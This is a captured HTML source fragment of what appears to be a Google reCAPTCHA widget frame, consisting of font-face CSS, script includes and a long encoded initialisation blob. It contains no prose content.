  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="OWDDh1kPLzrY1U_nP3CHQg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="OWDDh1kPLzrY1U_nP3CHQg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OWDDh1kPLzrY1U_nP3CHQg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22TcOww7XCicO7FsOdwrnCi082G8ODAVTChFQIw6bDqyPCj3k9csOcw4UCw4jCmlNtBjXDlsKmw6wLEMKSw4fDhcOdWMOuwpAYcTPCmVbDiSVWw5TColNaQcKNPX7DqQ9jw5BlesKGF8K0OcKrWFoMwo42wpN/[base64]/CqsKYC8KMwp3DpMOfw4YYw5HDhsO2wqpyHCoxwpDDjMOnTU3Dn8O8TcOWwq80UMOWU1NZbgzDm8K7WcKkwqfCkMOlcG/CgQPDlWnCpw1IX8OAOcOBwozDj8OMwoVewqpldnhuFsOUwo0RGsOLSwPCu8KEbkLDqA0HVF1kNVzCjcK0wpQvNwzCicKCTn7Djg/[base64]/DFvCocKvw48Sw5xew7E0IMKkw4lXw4N/AAPDux7Cv8K/w6Utw7M4w53Cj8KZD8KbXzfDqMOCFsOFGXrCmsKGHhDDtnN0fRPDswHDu1kLe8OFGcKIwrPDssK0Q8Kkwro7w5YqUmE0wrEhw5DCgsO7YsKLw6kCwrY9DcK3wqXCjcOUwqcSHcKvw7Rmwp3Cn1LCtsO5w4nCocK/w4hwJMKcV8KYwrjDrBXCu8KawrEwDxsQfXXCncK9QkgpMMKIa1PCi8Ohwp7DnwcFw5/[base64]/DnsK7Q8O5w5I+VMOVT8O9w4Jfw4U+wqnCmcKKSRbDkw7CpyggwpLCuH7CnMOdNsOjwpsfUMKGMTI4w543QsOuIRI9c2Frwr3CjcKQw6XCjFxycsKSwoRmE2/[base64]/w4LCssKKL8O2ZcO6TkHClMKWZgbCpcOWOVpcwqwUEzcqw6QGwoYcL8KrwrUxw4jCkcKIwrE4ERPCi1hxNHvDtkDDh8K4w4zDhsOUPcOgwrrDmFlOw55VXsKCw5JDckLCvcONYsKnwqYDwoBUQ2sqM8O+w4vDrsOBbMOoKMOLwp/Crzh5wrHCj8K+f8OIdg3DuHUqwpTDkcKmwrbDt8Kew7h+IsOxw4U9EMKVFRo+wqDDrw0AYkUGHhHDmlbDlgRuZCnCnsKnw7FGK8OuFSNJw401V8OgwrVhwoXCiDEoSsOZwps9eMK/wqIZa3J9w5o+wpwawqrDu8KFw5LDiV8jw5Adw6DDlhlxY8O4woVtcsOvI27CmgvDqFg4f8KZX1rCvAlMM8KLJcKZw7nCg0fCu0dYw6ICw4x5wrBsw6HDisK2w5HDvcKzPynDhT4AZUppVDQnwphpwpcPwrx8w61SLyzCmjLCssKEwos5w6NUw7TCsW82w7PCgSLDrsK/w4LCk3TDqT/CucOrIxN/K8Oxw5Jxwp7Cq8OewroXwoBUw6ADYsOXwpXDm8KAM3rCpsOUwp8ew6zDrBoDw5/[base64]/KEcEw4pRw4nCryo+w4PDoMKgwpMVw6AWeFUbI19owqphwrPCr1MIb8KYw5zCmAY/CRXDhgFxAMKifMO/SRfDs8OuwoAiI8KjMA92w4sFw73DtsO4KxXDrWfDgsKTG0gSw5TCgcKDwpHCt8OGwqbCrVVkwqjCiTXCqMOMFlpzR2MowrrCkcOmw67CrsKFw6s5dl12DE0gwqXCuXPDqWzCnsO2w7bDmMKLTSvDuXPDgcKXw6bDscK/w4I9FxLDlRINMGPClMO1AjjChUrCicKCwoPChHdgb3Jmwr3DimvCk0tsK2Mlw4LDuDg8TjpKPsK7QMO1BT3DqMKMbcOfw48KO1luwpjCjcOjDcKDByoXEsOvw5bCsxnDoGQRwoTChsOdwofCncO0w6XChMKnwqM5w5jClcKDfsKhwonCpVVlwqk9SyrCrcKTw7/Dv8KZAsOMSQHDo8K+e0vDuFrDiMK2w4weK8KWw6TDjHTClMOYWCVABcK2bsO0wqzCq8KEwroVwqzDi28Bw7HDmsKMw7MbGsOIU8OvMlXCjcO/NcK0wr4PBkE7YcOSw7duwodWOsK2BcKgw5fCvQXDu8KtFMOgNn3DtMOoaMK/McOgw6hTwpHChcO5dxIeQ8OvRTw7w6lOw4lXWQ9HScOfURFAQ8KQJQbDkXTCq8KHw5Jsw6/CsMKpw5PCmMKeeXALwoZOdsKkLgPChcKcwrRfIFh2wpzDoB/DnygMHMOHwrJLw7wTTsK8YMObwprDhRUGdCdbdmzDhFjCqXbCkcOjwqTDg8KNPsK7KntxwqjDuAopScK8w4nChG4KKEnCnDR2woVSE8K1IhDDscO0AcKZTSM+QRYEMcOEJXDCiMOcw7d8TFQow4PChk5lwpDDksO7dho/aSRww4MywpfClcOlw6vDlA3DqcOgLMOjwpnCtxjDjnzDjl5AYMOZewDDpMOpQ8OrwotbwrrCoiXCu8O6wp96w5hpwr3CnUh0T8KwPlA4w6RUw4ZDwpfCujR3MMKBw4MQwoPCncOiwobCjzEtUlfCnMKTw5wkw7/CsnJXQMKmX8KYw7lAwq02fQDCvcK6wpHDryEYw6LCoFs7w4XDsUw6wojDvV5JwrNOGBnDqkzDpcKPwqzCg8OHwoR9woHDmsKbTUHCpsKBfMO9w4lZwo9wwp7CmRc+w6MhworDqXMRw6rDrsKqwoZBHn3DrVQRwpXCl0/DsifCucKKFsK3SMKLwqnCuMKKwofCnMK/[base64]/DnQ/DgMK9w4nDmcK9wozDoVYcIgd9w5I9ag3CjsKFw6oFwpQBwok/[base64]/Cq8KfwqjDkcOJAzQWMGLCuEg7wpTCpFfDrsOyDsOqUMK+VFwJFMKCwrbCl8O3wrQPc8OBeMKza8K5H8Kwwq5mwoAkw67ClGYQwoLDglBTwrLCpBM1w6vDqkxOej9cUsKtw6MxQcKJKcOFQ8O0KcOwQkI5wqpDGjbDrsODwq/Dk0rCs0s2w5p0KsOfDsKvwrHDuEFuccOww4bClhFtw7fCicOFwqREw43Ck8K5JgvClcOReUJ/[base64]/CncK6S1PDly/CmcOoK2/CqMOJwohxAsOKw7oMw6UNOz4BVcONCV7CksKiw7kLw4zDu8K4w6wZWibDq0LCvQ5Gw7g6wowBNQcjw6lRdxPDogMVwrnDtMKTUA9VwrNlw4UOwrnDqBDCqhPCp8Orw7nDkMKIOy93eMK6wqzDhS/DsBcWO8OJIMOuw5USCcOrwoHCscKvwrnDt8ONGw5dSSTDqkPCrsO4wofCkyM6w6vCosOlC1nCrsKUa8O2FMO1wo/[base64]/wowow517wpPDhGPCjcOVwop/[base64]/T1DDicOXUFzCmsOkw74pc8OjwrzChDYYccKTJVTDsBDCu8KWCjBJw4dWTHLCqlw7wobCoyTCoEB9w7xrw7XDllUmJcOAAMKbwqU0w5c9wq0vwoXDvsOWwqDCgT/DmsO4QwfDqsKQDsK3bhPDrBA1wp09IMKEw4PCo8Osw7NHwoRWwo83fjHDtGDCqwgUw6rDkMOObMK+KVkvwrIZwr3CqcKuwqDDncO7w7nCu8Ovw5xRw4YeXXYDw6dxYcOZw6PCqghjdE8UbcObw6vDtMO7NR7DrhzDhFFTMMKwwrDDisKkwq/DvHEmwojDtcOaV8OHw7AqdAzDh8ODKF1Ew4DDpDPCoh59wrg4WhFBF0LDtnDDmMK5JCjDgcKywpwAZ8Oewr/Dm8Olw4XCh8KxwqnDlXXDhgLDicO+f0HDtcOaUgHDnMOmwqDCr1PDscKOEH/CmcKVZcOFwrzCjxTDqFxZw6omFGHCm8KbIsKhbMOCZsOwU8KDwqMIW37ChwLDm8KNJcOMwqvDtwTCrjYmwr7Cq8KPwpDCocKeYRrCp8Ouwr5PLjPDmcOvF3xtbF/[base64]/[base64]/Dq8K5dsORw5TDqQ1DfsO+w5BCDTjCvsOWwprCmz3DlcKjbgnCjCLDtE9XYsKRNlzDvsOew7sZwqPCk1kqUzMnRMOHw4AWU8K1wqwWbGHDp8KlZk/[base64]/CgRLCq1zCkcOfwoTDvGgrwrkNwprCu8OMeMKnYcOGJ05BKgohXsKiw442w7oNRGQUQsKXHXsOfgTDr30gTMK3BU0QIMKGcn3DhFjDmSNkwpQ8w7bCncOmwqpfw6DDkGAMdxk6wpnCg8OAw4TCnm/DsX3DusOwwqFkw57CugkWwpbDvSrCrsO5wpjDih8awponwqBxw6bDnwLDrVbDiQbDosKBFEjDr8Klw53CrFMXwrJzOcKpwoN5GcKgYsKPw5vCpsOkBxXDiMKmwoZ/[base64]/Dr8K/[base64]/CksO4wp7CksKDZcOjw5IFwowpwoQyw7HDp8OswpTCoMKfM8KYICsjD25WSMOZw4dBw6YBwo0kwo7CrAwmRHp3acKJI8KsSE7CpMO2fCRQworCpcKNwo7CpG3DvDbCnsKywp3CpsKawpBswrnDs8KNw6TCsCo1BsKcwqjCrsK5w5QIO8OVw7fCqMKDwpc/VcK+OT7Cr3kEwo7CgcOTI0PDqANZw71xZyJNdnzCqsKEQSMvw4ZowoJ6WD5PRGY0w4jDi8Kvwr5/wrgGL2pdJcKsO0gvGMKFwqbCosKRbcOdZsOHw7TCv8KkJ8OHP8Kzw4wPwq9gwoDCmsKyw7sOwpAgw7zDnsKdIcKrFsKFVRjDlcKXw6MnAQbDscOGQC7Dpx7Dqn3Cl0QPfznDswDDmS11AU57a8KZccKBw656Ii/CizxEL8KeLCQewos9w6bDksKIDcK8wq7CgsORw7lgw4BgJ8K6B0bDqsOOYcOZw4XChTHCssOkwqAsBsKsSW/[base64]/CqsOYw7HCksKBVMOAwrd5MErCl8OSNH09w6/Cj0HClsKOwqzDo2bDql7CrsKyVmMwNcOTw4IHCEbDjcKhwqg9OHrCscK+TsKgDgwcLMKsWhASOMKDMsKtF1AWbcKzw67DkMOEDMKAQQsLw57DvzwMw4bCqw7Dk8KDw5YrUnjCpMK2HMKYEMOydMONHipBw4gLw4vCqj3CmMODDUXDtMKvwpTChMK/[base64]/CrlTColIPWcKqwrrCpThYVClrwrjCmcO5wqwFw5E3wp3CnzA2w77Dl8Oyw7VRR0nDjMOzfhJITmXDtcOBwpYaw7EoSsKMVUDDmX8dQ8K6wqHDqWJTBWkHw4DCrxVYwqsiwo3CnnfDugVlJcKGBXPCqsKQwp0wSBrDvjHCjzFJwr/DvsKkfMOJw4Jgw6fCisK3H3svHcKRw6fCt8KmMcO0aT7Cilg6b8Kiw6zCkT9yw7IHwpE7c0jDoMOjXCzDgl9FdsOPw7EDZlfCvkjDhsK7w7rDhxPCvsK3w7lGwr/CmVZOHH8LIXxWw7EFw7HCrEfCnRfDj25mw6FsDW0XZELDvcOzcsOcwrgPEyxNaRnDv8O9XGV3WRIJasO3C8KAD3AnXwzCqcKYW8OnaBxgbhMORnYbwqvDpiJ/CsOvwoPCrCrCmT5bw5wMwq4UHGonw6jCnlfCslHDm8K4w6Jhw5MKXsO5w7Bvwp3CnsKvfnXDhsOrasKNb8KjwqrDi8O1w4nCpTnDp24pVDrDkhElNjrCm8Omw6hvwp3Dq8Knw43DshAEwqdPaF/[base64]/[base64]/[base64]/DqDkNc8KnfAdfScO0wq5Ew5DCgXvDi1M3DH3DkcKzw4IKwqjCrGHCocOywpJpw6ZwAiLCvyN1woHCi8KGFMOyw5Rvw5JIJMO5fC0Ow6HCtTvDl8KDw6kQUn8LeWTCgH/CkxI8w67DmFnClcOUWWTCh8KeD2PCo8KYKXAXw6HDgMO5wobDjcOfLnwrSsKnw4ZwEBNDw6QTDsOKRcKiw4RQZsKLCDQjfMObIcKPw7/CrsO+wp42SsKTeyfCnsO9eDrCksKtw7jCpH/Ck8KjNE4JPMOWw5TDkWkow73CpMOsRsOHw6cBJcKNEn/Cu8KBwrvCuTzDgho/wrw6YFRwwofCpA1Hw6Nhw5XCn8KLwrnDnMOHF0YYwo4xwr9GR8KmZ0HCgSzCiANGw4fCvMKFD8KvYnAUwq5LwrzDvigZdQYRJjENw4DCgcKMFMO1wq/CksKgLC4PFhtxPkbDvSrDosONaHbClsK4DcKoVMK7w7ohw6FQwqbCp11LDsOswoMNfsO9w7DCnMOQEMOAGzjCtcKkM1fDicK/A8O2w7jCkWPCjMONwoPDg0DCrVPClWvDn2owwrQSwoUyFMOXwpALdDZhwr3DpCTDgsOhRcKKQ0XDocKJwqrDpSMbw7oZc8ORwq4xwoNtc8KxBcOzw4hzf1UsAMOzw6FVd8Kww5LCicOmLMKYC8OGw4PCtW0yPA0JwplUXEXChBrDl0Vvwr/DmmpvYcO8w77Dk8OGwr1+w4fCqWdbNsKLDMOAwqp0w6rCocOFw7/Dp8Olw7vCm8KtMXPCnF8lacK3Og1xScOhZ8KpwoTDosKwXSfCtS3CgCzCmk5Pw5Rtwow/HcOtw6vDqz8tY1dGw5p1HDEbw43Ctm9Cwq0Uw6FZw6VtKcOxPS89wpvCtGXDmMOTwqfDt8Oqwo1NOCTCg28Ew4LCncOdwqopwrUgwonDjWvDmHjCosO7W8KnwqkSZABPeMO/O8KVYD1JJH1aJcOfFcO8SsOJw7BwMyhJwq3CksOjVsO2H8OTwprCrMKxw6bCkkjDt1QjesOmcMKiOsOjKsOqHMKJw70JwqdLwrfDp8OxIxxWY8Ojw77DpGvDuXVAJcKtOh8cBGvDoGc9FR/DvBjDjsO2wo/Ch3BqwqfCpWM1XEl7V8OywokTw6pBwqdyLmrCiHZ1wpMERWzCuhjDpDTDhsOGw5DCtgJuJcOkwq7DhsO1GUc3cVdywpcSSMOkwo7Cr1x6wpRRERdQw5UMw5/[base64]/CtntbWUdWYcKQDsKaR8OVM8Kmwoplw5txw5wGN8Orw7tIOsOqfWgWc8O9wpItw6rCqFADDAwVw61PwobDtwRIwoXCosO4ajFBMsOtMgjCmDDChcOQXsOKPhfDsW/CosK/ZsKfwpkTwprCjMKABnTCkcOJDVB/wqwvWRrDgwvDgyrCgQLCqkNzwrIVw50Qw6Bbw4AIwoPDpcOKRcKRbMKowrrDmsO/wpJiOcOTOjPChMOcw5vCk8KTwokwPXTCpnbCpMO5OAkaw4HDiMKkOjnCtGrDghpIw7LCpcOIejwQUAUZwoI/w7rCgDwEw5x6S8OTwpYew7UJwo3ClSRKwrd4wpXCmUJXPMO+PsObMjvDjUhACcO5wrFWw4PCnzN7w4NcwrQVAsKVw4xKwpPDn8KOwqIkSXzCu1DCscKhNWLCisORJA3Cj8KtwrIvRU4aYCNxwrFPVcKSLjpXHFNEH8OtdcOow4w1WQ/DuEYgwp4Lwr5Xw4fCtk/[base64]/[base64]/Dh8KUXcKICjA8w6dQI8Ksw4vCmMKgw5rDncKBWRN5wpfDn3QrWsOOw5fCmDhsHRHDisOMwoY+w4jDrWJGPsKBwrLDvjPDhl1uwrnCgMOSw4bDocK2w6NOUsKkWkJJDsO2FH9ZPx58w4rDmydIwoZywqh/w6bDvgBJwrvCoB01wptTwqROWz7Dp8Ktwq9yw5VxPQNiwqpgw7nCqMK+NyJmEWnCi3zCjMKXw7zDqwwNw4g0w4PDsBHDsMKYw4/Ch1JBw7tHwpAuXMKgwofDsiPCtFMtZFtOwrXCpxzDsivCg0lZw6vCmTTCkWgzw7o9w63CvC7ClMKUKMKLwpHCjcK3w6oSSGJuw5lfbsKAwr/[base64]/JcODwroGwrhgasOCAzQodcKCKUjDk8KYAcKOw47CnAvCgDVgXHlfw6HDkDUNbUTCs8KLPiPDiMKdw5drPXjCqibDo8OVw5Yew5HDrMO3fS/DqcO1w5UsccKmwpjDqcKzNC4pcFLDgn8swqJWZcKSO8O3w7Fqwrtew6TCpsOKHMKTw79qwo/Ci8OpwqQ5w73CuUbDmMOvCXFcwq/[base64]/wrbClcKwDXpdw5rDpMOmV8KQBQLDtRvDiz1Vwo9ybCjCosO4w4kSenHDqh/DjsOYNETCscKPCxsuAMK1MwVQwrbDnMOCYGUUwoV6TipKw4YwBlHDg8KNwrE/[base64]/[base64]/wrbCi3RfLMKIw7JYwq/CjsKEbMK3STvCvATCmizDqWUdK8KCVBrCuMKQw5Jlw5g8M8K/w7HCnWrDl8OHdBjDrFo8VcKyc8KvZWrCvyzDr03CnUJGRMK7wobDqhRIGk9TdDo9RW9zwpcgRhXCgFnDn8O7wq7CnEgyRWTDjyElCFXCncOKw5IHd8OSXEAnw6F5Vmciw4PCi8Ojwr/ClR8Jw59WVD9FwpxCw6vCtjJ8wq5lGMO6wqnClMOOw6I5w4wZNsO/w7XDosK5BsKiwobDmy7CmSzCr8Onw4zDpSljbBdCwp/DgCPDpMKEEnzCkydOwqXDpAfCpjcvw4tRwpXDh8O9wpl2wofCrhPDjMOewqM+DgoxwqooJ8Krw7XCoU/CmlDCizTDqMO5w7N/w5TCg8Kbw7XCj2JeWsOnw57Dl8KnwrlHC3jCvsKywppMA8O/w77DmcO8w4/DlcKEw4jDhSrCmMKDwqZ3w4pCwoEcDcOtDsKAwqVecsK8w4jDicOFw5E5dRsrSgjDn1vCmmjCkU/[base64]/w7TCs8Kew5RZGMOSwrskdCHCvcONw6NeJRnDoXpWw7TCksOqw4zCtyrCikbDgcKfw4k/[base64]/[base64]/wrwAwrHDrsKEOcO+fcK+J8O2wpjCnsKuwp0SRcOsUU5Rw4HCt8KuM1xwK1FJQ2pLw5TChEkuNAkmUmzDkx7Dkg7CuVU8wrXDixklw6TCqwHCs8Ouw7okdy95PsKsJWHDk8OowpMvRj/CvSc+w6HCl8K7U8ORZnfChilPw5xcwqR9J8OFIsKJw4DCisKSw4Z3WzBJLWbDtEfDpyHDi8OMw6MLdsKwwq7DgX8bB1vDj1DDjsOGw7/[base64]/EcKeXwTCkcKZw7kQw5wEwpDCgMOBw7NYQR4veMKvwrQAasOqwo4ywr1bwokQEsKlUFvCl8OeOcOBQcO9PBrCuMONwobDj8KcTkpYw5PDszwOBQDChnXDrAEpw5PDkAjCpwkoVF/[base64]/DhEIbw6EjIRjDjyJQwpkZw6MWKcKoe3J8wrUsasOUK0Zjw5hNw67CnGYUw6VPwqNOwprDpgl3UwhMK8K6asKrNcKue1oNQsOhwrfCtMOzw5MHFcKhHMKuw57DsMOJcMOTw4rCjEJ7D8OHVGswVMKqwotzR2HDvMK1woBRTnZWwqBAcsO6wrFCZcOvwo/DmVMXSnw4w407wpsyFmoyW8KDSMKcPhjCm8OOwpTDsUlbHMKnRVwSwo/Dn8K/LcKqQcKKwp5rwrfCtRw+wqMSWm7Dj0Uow4QyEkzCicOaYBhySEjDrsO8ZiTCmh3DiRBiUC5awqDDp0nDm211wo/DtgRywrkBwqA6JsK1w5sjI3rDuMOHw4VHBQwRFsOxwqnDljkUPhXDkRDCjsOiwot1w6LDixfDl8OFc8O/[base64]/CqWDDg8OxdxcmAMKqNcOmwpNJBsKww6nDvAjDjQvClB7ChEQawrE2dBlYw77CqMKVRATDusOyw4LCpG5vwrkKw4zDnjXCrMOTLsKDwqrChMKyw5XCkWHDvMOYwr9rKgrDkMKaw4LDpzNVwo9wKQHCmylHQsO1w6HDtHVdw6JTB1/DpsKtbEFhbWJaw4jCu8O3UH3DhShjwp8Lw5fCtMOnYcKiLsKyw6F1w7dkNMKmwpDCv8KvEFHCtXLDsRMCwqzCgxhyNMKjVAR6PwhgwrzCocK3DXFJVj/ChcKrwpJ5w4jCgsOLU8O8asKNw7LCqi5GGVnDgGI+wqMuw7rDssOkRxJdwpjChlVJw43CtsOGP8OPasKtdi9fw5fDvR7CvVnChH9QQ8KSw44LYQkxw4JiaCXDvT0yZcOSwrXCn0c0w4XCoCHClMKZwpPDiC7DtsKQMMKQw5DCsizDlMOcwp3CklvCuRBQwokmwrU/[base64]/w5vCmXN+WsK0wrxcO1vCkRTCqhjDssKdwqB0CmfCtsK5wqvDlRxIZ8OPw7nDi8K7SEbDo8O0wp0wMm5iw4U2w63DjMOQMMO4w4HClMKww4E+w5lcwp0sw6jDicK1bcOdbx7Cs8KOSg4BMWrCmARrcHbCrsK9WMO/w7wNw5RVw51zw4PCsMKuwp9mw5fCiMK6w5Bsw5HDqsKDwo4zZsKSdsONScKUSTxvVjjCtsO+cMKhw6fCucOsw6PColdpwr3CvWtMLV/CkSrDqQvCocKEUS7CrMK9LyMnwqPCuMKqwpFCUsKqw5hzw50Gwo5rDnk9MMKJwrZNw5/CjH/DpMK8OyLCnGnDncK9wpZkY2hWbB/CscOqWMKKe8O0S8Obw7sewrjDjMOXLMOQwpVZHMOOA1HDiSN3woLCmMO3w7wgw5fCisKnwr8LW8KBfMKRCMKYesOuGCjDhQJBw6UcwqXDjHx0wrnCrsO4w77DtgkHY8OZw4IUYkczwpNDw4lLHcKrQsKkw7DCoS0ZQMKmC0DClDg6w65qb1/CuMKzw681wrDCoMOMBAQBwqRBKgBpwrYBY8OQwr13csOLwovCpXNzwpvDtcKmw44+f1dON8OddQVOwrdVGcKFw7rCvMKOw6g0wqTDlGN3w4sOwptOayUHIcOrG0/DujfCmsOiw7M0w7Jvw7teekpYGcKGLhzCm8KGaMOyPHJ9WinDsiNFwqHDrXVYCsKpw5V4wqJvw4w2wrVoUmpECcOVZMOmw4x+wotxw5rDq8K5NsKxw41HJjgGVcOFwo1uF0gSbwR9wrjD